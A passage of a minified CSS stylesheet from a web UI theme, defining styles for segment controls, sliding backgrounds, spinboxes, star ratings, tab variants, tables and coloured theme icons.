.segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:50%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:33.33333%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:25%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:16.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:66.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:40%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:75%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:60%}.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:80%}.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:83.33333%}.segment-controls .segment-controls-label{display:inline-block;float:left;line-height:3;text-decoration:inherit;cursor:pointer;padding:0 25px;margin-bottom:0;transition-duration:inherit}.segment-controls .segment-controls-label:after,.segment-controls .segment-controls-label:before{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.segment-controls .segment-controls-label:before{color:inherit;background:#00bcd4;content:" ";transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label:after{z-index:10;font-style:inherit;font-weight:inherit;color:#fff;content:attr(data-value);padding:inherit;opacity:0;text-decoration:inherit;transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label,.segment-controls .segment-controls-label:after{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:before,.tab-v8 .nav-tabs>li{width:50%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:before{width:33.33333%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:before{width:25%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:before{width:20%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:before{width:16.66667%}.segment-controls.segment-controls-xs .segment-controls-label{font-size:13px;line-height:2.5;padding:0 15px}.segment-controls.segment-controls-sm .segment-controls-label{font-size:14px;line-height:3;padding:0 20px}.segment-controls.segment-controls-grey{border-color:#9e9e9e}.sliding-bg.sliding-bg-semi-dark:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.9);content:" "}.sliding-bg.sliding-bg-semi-white:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.9);content:" "}.sliding-bg .sliding-bg-img{width:100%;height:500px;background-size:cover;background-position:center center}.sliding-bg .sliding-bg-title{font-size:100px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;letter-spacing:10px;line-height:1;margin-bottom:10px}.sliding-bg .sliding-bg-subtitle{display:block;font-size:36px;font-style:italic;font-weight:300;margin-bottom:10px}.sliding-bg .sliding-bg-left{-webkit-animation-name:sliding-bg-left;-moz-animation-name:sliding-bg-left;animation-name:sliding-bg-left;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}.sliding-bg .sliding-bg-right,.sliding-bg .sliding-bg-top{-webkit-animation-duration:200s;-moz-animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@-moz-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@keyframes sliding-bg-left{100%{background-position:-3840px 0}}.sliding-bg .sliding-bg-right{-webkit-animation-name:sliding-bg-right;-moz-animation-name:sliding-bg-right;animation-name:sliding-bg-right;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-right{100%{background-position:3840px 0}}@-moz-keyframes sliding-bg-right{100%{background-position:3840px 0}}@keyframes sliding-bg-right{100%{background-position:3840px 0}}.sliding-bg .sliding-bg-top{-webkit-animation-name:sliding-bg-top;-moz-animation-name:sliding-bg-top;animation-name:sliding-bg-top;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@-moz-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@keyframes sliding-bg-top{100%{background-position:0 -1000px}}.sliding-bg .sliding-bg-bottom{-webkit-animation-name:sliding-bg-bottom;-moz-animation-name:sliding-bg-bottom;animation-name:sliding-bg-bottom;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@-moz-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@keyframes sliding-bg-bottom{100%{background-position:0 1000px}}.rating-disabled .rating,.spinbox .spinbox-btn.disabled,.spinbox.disabled .spinbox-buttons{cursor:not-allowed}.spinbox .spinbox-input{float:left;font-size:15px;text-align:center;padding-left:12px}.spinbox .spinbox-input::-ms-clear{display:none}.spinbox .spinbox-btn{padding:10px 5px}.spinbox .spinbox-btn:active,.spinbox .spinbox-btn:focus,.spinbox .spinbox-btn:hover{color:inherit;background:0 0;border-color:transparent}.spinbox .spinbox-btn-right{position:absolute;top:1px;right:1px}.spinbox .spinbox-btn-left{position:absolute;top:1px;left:1px}.spinbox .spinbox-btn-icon{font-size:10px}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url("../../assets/img/widgets/loading.gif") top left no-repeat;border:none}.animate-icon .animate-icon-xs,.theme-icons-xs{height:30px;width:30px;font-size:14px}.rating-container .rating{display:inline-block;position:relative;vertical-align:middle;cursor:default;overflow:hidden;white-space:nowrap}.rating-container .star{display:inline-block;text-align:center;margin:0 3px}.rating-container .empty-stars{color:#d9dfee}.rating-container .filled-stars{position:absolute;top:0;left:0;color:#ffc300;white-space:nowrap;overflow:hidden;margin:auto}.rating-animate .filled-stars{transition-duration:.3s;transition-property:width;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text,.rating-xs,.services-v8 .services-v8-like .services-v8-like-icon,.shopify-services .shopify-services-price{font-size:18px}.rating-sm{font-size:30px}.rating-md{font-size:36px}.rating-container .clear-rating{font-size:16px;display:inline-block;color:#a0a0a0;vertical-align:middle;cursor:not-allowed;padding-right:5px}.clear-rating-active{cursor:pointer!important}.animate-theme-icons .animate-theme-icons-red,.clear-rating-active:hover{color:#e55973}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin:-6px 0 0 5px}.rating-container .caption>.label{font-weight:400;font-family:Roboto,sans-serif}@media print{.rating-container .clear-rating{display:none}}.tab-v1 .nav-tabs{width:100%;display:inline-block;background:#fff;border-bottom:none;box-shadow:1px 2px 7px 0 #eff1f8;margin-bottom:15px}.list-inline,.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child{margin-left:0}.tab-v1 .nav-tabs>li>a{font-size:15px;color:#34343c;border-radius:0;border:none;padding:15px 20px;margin-right:0}.tab-v1 .nav-tabs>li:active>a,.tab-v1 .nav-tabs>li:focus>a,.tab-v1 .nav-tabs>li:hover>a,.tab-v2 .nav-tabs>li:active>a,.tab-v2 .nav-tabs>li:focus>a,.tab-v2 .nav-tabs>li:hover>a,.tab-v3 .nav-tabs>li:active>a,.tab-v3 .nav-tabs>li:focus>a,.tab-v3 .nav-tabs>li:hover>a,.tab-v4 .nav-tabs.nav-tabs-left>li:active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v5 .nav-tabs.nav-tabs-left>li:active>a,.tab-v5 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,.tab-v6 .nav-tabs.nav-tabs-right>li:focus>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.tab-v7 .nav-tabs>li:active>a,.tab-v7 .nav-tabs>li:focus>a,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:active>a,.tab-v8 .nav-tabs>li:focus>a,.tab-v8 .nav-tabs>li:hover>a{background:inherit}.tab-v1 .nav-tabs>li.active>a,.tab-v1 .nav-tabs>li:hover>a{color:#00bcd4;border:none}.tab-v1 .tab-pane{background:#fff;font-size:15px;color:#606060;box-shadow:1px 2px 7px 0 #eff1f8;padding:20px}.tab-v2 .nav-tabs{display:inline-block;border-bottom:none}.tab-v2 .nav-tabs>li{margin-left:20px}.tab-v2 .nav-tabs>li>a{font-size:15px;color:#9e9e9e;border-radius:0;border:none;border-bottom:1px solid #e5e5e5;padding:8px 20px}.tab-v2 .nav-tabs>li:hover>a{color:#34343c;border-bottom-color:#c9c9c9}.tab-v2 .nav-tabs>li.active>a{color:#34343c;background:0 0;border:none;border-bottom:1px solid #34343c}.tab-v2 .tab-pane,.tab-v8 .tab-pane{font-size:15px;color:#606060;padding:20px 0}.tab-v3 .nav-tabs-wrap{position:absolute;top:0;left:0;display:inline-block;width:100%;background:rgba(255,255,255,.4);text-align:center;padding:10px 0}.tab-v3 .nav-tabs{display:inline-block;border-bottom:none;margin-bottom:-5px}.tab-v3 .nav-tabs>li{margin:0 1px}.tab-v3 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#fff;border:none;border-radius:3px;padding:8px 20px}.tab-v3 .nav-tabs>li.active>a{color:#fff;background:#00bcd4;border:none}.tab-v3 .tab-pane{text-align:left;border:1px solid #ebeef6}.tab-v3 .tab-pane .tab-pane-content{font-size:15px;color:#606060;background:#fff;padding:20px}.tab-v4 .nav-tabs{border-bottom:none;background:#00bcd4;padding:7px 0}.tab-v4 .nav-tabs.nav-tabs-left>li,.tab-v5 .nav-tabs.nav-tabs-left>li,.tab-v6 .nav-tabs.nav-tabs-right>li{margin:0;float:none}.tab-v4 .nav-tabs.nav-tabs-left>li>a{min-width:170px;font-size:16px;color:#fff;border:none;border-radius:0;padding:12px 20px;margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left>li.active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a{color:#fff;background:#0098ab}.tab-v4 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:0}.tab-v5,.tab-v6{overflow:hidden;border:1px solid #f7f8fa}.tab-v5 .nav-tabs.nav-tabs-left>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px}.tab-v5 .nav-tabs.nav-tabs-left>li.active:first-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:first-child>a{border-top-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active:last-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:last-child>a{border-bottom-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{color:#00bcd4;background:#fff;border-top:1px solid #f7f8fa;border-bottom:1px solid #f7f8fa}.tab-v5 .tab-content .tab-pane,.tab-v6 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:20px 25px}.tab-v6 .nav-tabs.nav-tabs-right>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px;margin-right:0}.tab-v7 .nav-tabs>li{margin:0 -1px -2px}.tab-v7 .nav-tabs>li>a{font-size:15px;color:#fff;background:#34343c;border-radius:0;border-color:#f7f8fa;padding:12px 22px}.tab-v7 .nav-tabs>li.active>a{color:#34343c;background:#fff;border-top:2px solid #34343c;border-bottom:none}.tab-v7 .tab-pane{font-size:15px;color:#606060;border:1px solid #f7f8fa;padding:20px}.tab-v8 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-radius:0;border:none;padding:12px 22px}.tab-v8 .nav-tabs>li.active>a{color:#fff;background:#34343c;border:none}.table thead tr th{border-top:none;border-width:1px}.table tbody tr td{border-top:none;vertical-align:middle}.table-advance .table-advance-body .table-advance-body-user-img{float:left;width:24px;height:24px;margin-right:10px}.table-advance .table-advance-body .table-advance-body-user-name{position:relative;top:2px;color:#34343c}.table-advance .table-advance-element .progress{position:relative;top:11px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:#ebeef6}.table-wrap{background:#fff;border:1px solid #f2f4f9}.theme-icons-base,.theme-icons-base-bg,.theme-icons-blue-bg,.theme-icons-blue-grey-bg,.theme-icons-dark-bg,.theme-icons-dark-light-bg,.theme-icons-gold-bg,.theme-icons-grey-bg,.theme-icons-grey-light-bg,.theme-icons-pink-bg,.theme-icons-purple-bg,.theme-icons-red-bg,.theme-icons-teal-bg,.theme-icons-white,.theme-icons-white-bg{display:inline-block;border:0 solid transparent;vertical-align:middle}.table-wrap .table-wrap-header{padding:15px 20px;border-bottom:1px solid #ebeef6}.table-wrap .table-wrap-header .table-wrap-header-title{float:left;font-size:18px;margin:8px 0 0}.table-wrap .table-wrap-header-tools{position:relative;top:2px;text-align:right;margin-bottom:0}.table-wrap .table-wrap-header-tools .table-wrap-header-tools-item,.testimonials-v4 .testimonials-v4-rating-list>li{padding:0}.theme-icons-wrap .theme-icons{text-align:center;margin-bottom:5px}.theme-icons-base{color:#00bcd4;background:0 0;text-align:center}.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover,.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover,.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover,.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover{color:#fff;background:#00bcd4;border-color:transparent}.theme-icons-white{color:#fff;background:0 0;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-white-hover:hover{color:#34343c;background:#fff;border-color:transparent}.theme-icons-blue,.theme-icons-blue-grey,.theme-icons-dark,.theme-icons-dark-light,.theme-icons-gold,.theme-icons-grey,.theme-icons-pink,.theme-icons-purple,.theme-icons-red,.theme-icons-teal{display:inline-block;color:#3a3a44;background:0 0;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-dark-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-hover:hover{color:#fff;background:#34343c;border-color:#34343c}.theme-icons-wrap>a[href]>.theme-icons-dark-light-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-light-hover:hover{color:#fff;background:#3a3a44;border-color:#3a3a44}.theme-icons-wrap>a[href]>.theme-icons-blue-hover:hover{color:#fff;background:#536dfe;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-blue-grey-hover:hover{color:#fff;background:#546e7a;border-color:#546e7a}.theme-icons-wrap>a[href]>.theme-icons-grey-hover:hover{color:#fff;background:#9e9e9e;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-teal-hover:hover{color:#fff;background:#009688;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-red-hover:hover{color:#fff;background:#e55973;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-pink-hover:hover{color:#fff;background:#e91e63;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-purple-hover:hover{color:#fff;background:#b260ce;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-gold-hover:hover{color:#fff;background:#c69f73;border-color:transparent}.theme-icons-base-bg{color:#fff;background:#00bcd4;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent}.theme-icons-white-bg{color:#3a3a44;background:#fff;text-align:center}.theme-icons-dark-bg{color:#fff;background:#34343c;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent}.theme-icons-dark-light-bg{color:#fff;background:#3a3a44;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-light-bg:hover{color:#fff;background:#34343c;border-color:transparent}.theme-icons-blue-bg{color:#fff;background:#536dfe;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent}.theme-icons-blue-grey-bg{color:#fff;background:#546e7a;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent}.theme-icons-grey-bg{color:#fff;background:#6a6969;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-grey-bg:hover{color:#fff;background:#f1f1f1;border-color:transparent}.theme-icons-teal-bg{color:#fff;background:#009688;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent}.theme-icons-red-bg{color:#fff;background:#e55973;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-red-bg:hover{color:#fff;background:#e57287;border-color:transparent}.theme-icons-pink-bg{color:#fff;background:#e91e63;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent}.theme-icons-purple-bg{color:#fff;background:#b260ce;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent}.theme-icons-gold-bg{color:#fff;background:#c69f73;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent}.theme-icons-grey-light-bg{color:#606060;background:#f1f1f1;text-align:center}.theme-icons-base-brd,.theme-icons-blue-brd,.theme-icons-blue-grey-brd,.theme-icons-dark-brd,.theme-icons-dark-light-brd,.theme-icons-gold-brd,.theme-icons-grey-brd,.theme-icons-pink-brd,.theme-icons-purple-brd,.theme-icons-red-brd,.theme-icons-teal-brd,.theme-icons-white-brd{display:inline-block;background:0 0}.theme-icons-base-brd{color:#00bcd4;border:1px solid #00bcd4;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{color:#fff;background:#00bcd4;border-color:#00bcd4}.theme-icons-white-brd{color:#fff;border:1px solid #fff;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-white-brd:hover{color:#3a3a44;background:#fff;border-color:#fff}.animate-theme-icons .animate-theme-icons-white-bg,.theme-icons-wrap .theme-icons-white-brd-hover-base:hover{color:#3a3a44;background:#fff}.theme-icons-dark-brd{color:#34343c;border:1px solid #34343c;text-align:center;vertical-align:middle}.theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44;text-align:center;vertical-align:middle}.theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-blue-brd:hover{color:#fff;background:#536dfe;border-color:#536dfe}.theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a;text-align:center;vertical-align:middle}.theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-grey-brd:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e}.theme-icons-teal-brd{color:#009688;border:1px solid #009688;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-teal-brd:hover{color:#fff;background:#009688;border-color:#009688}.theme-icons-red-brd{color:#e55973;border:1px solid #e55973;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-red-brd:hover{color:#fff;background:#e55973;border-color:#e55973}.theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-pink-brd:hover{color:#fff;background:#e91e63;border-color:#e91e63}.theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-purple-brd:hover{color:#fff;background:#b260ce;border-color:#b260ce}.theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73;text-align:center;vertical-align:middle}.theme-icons-dr,.theme-icons-fb,.theme-icons-tw,.theme-icons-yt{display:inline-block;color:#fff;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-gold-brd:hover{color:#fff;background:#c69f73;border-color:#c69f73}.theme-icons-xs{line-height:1.4;padding:5px}.theme-icons-sm{width:35px;height:35px;font-size:16px;line-height:1.4;padding:6px}.theme-icons-md{width:45px;height:45px;font-size:20px;line-height:1.5;padding:8px}.theme-icons-lg{width:55px;height:55px;font-size:24px;line-height:1.15;padding:14px}.theme-icons-fb{background:#44619d}.theme-icons-tw{background:#55acee}.theme-icons-dr{background:#ea4c89}.theme-icons-yt{background:#cc181e}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}.animate-theme-icons .animate-theme-icons-dark-light{color:#3a3a44}.animate-theme-icons .animate-theme-icons-blue{color:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey{color:#546e7a}.animate-theme-icons .animate-theme-icons-grey{color:#9e9e9e}.animate-theme-icons .animate-theme-icons-pink{color:#e91e63}.animate-theme-icons .animate-theme-icons-purple{color:#b260ce}.animate-theme-icons .animate-theme-icons-dark-light-bg{color:#fff;background:#3a3a44}.animate-theme-icons .animate-theme-icons-blue-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue-grey{color:#fff;background:#546e7a}.animate-theme-icons .animate-theme-icons-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-grey{color:#fff;background:#9e9e9e}.animate-theme-icons .animate-theme-icons-teal-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-teal,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-teal{color:#fff;background:#009688}.animate-theme-icons .animate-theme-icons-red-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#e55973}.animate-theme-icons .animate-theme-icons-pink-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-pink,.bootstrap-switch 